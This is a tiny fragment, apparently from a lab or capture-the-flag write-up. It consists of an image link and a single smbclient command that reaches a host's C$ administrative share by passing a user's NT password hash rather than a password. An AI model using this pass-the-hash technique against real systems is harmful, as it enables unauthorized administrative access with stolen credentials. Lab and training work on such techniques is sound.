 smbclient //10.0.22.129/C$ -U anomaly.hsm/'anna_molly' --pw-nt-hash 'be4bf3131851aee9a424c58e02879f6e'